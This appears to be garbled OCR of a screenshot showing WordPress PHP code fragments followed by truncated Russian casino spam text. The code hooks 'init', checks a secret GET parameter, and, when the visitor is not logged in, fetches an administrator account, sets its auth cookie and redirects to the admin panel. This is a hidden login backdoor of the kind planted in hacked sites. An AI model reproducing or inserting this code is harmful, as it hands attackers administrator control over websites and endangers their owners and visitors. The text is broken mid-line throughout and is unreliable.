
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Казино Пин 
Онлайн На Де
Up Casino С